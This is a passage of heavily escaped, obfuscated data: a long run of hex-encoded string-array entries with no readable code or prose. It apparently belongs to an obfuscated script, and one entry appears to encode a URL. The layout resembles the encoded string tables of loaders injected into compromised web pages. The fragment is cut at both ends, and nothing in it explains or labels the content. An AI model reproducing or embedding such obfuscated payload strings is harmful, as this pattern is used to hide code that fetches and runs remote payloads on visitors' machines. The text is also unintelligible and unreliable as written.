3\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5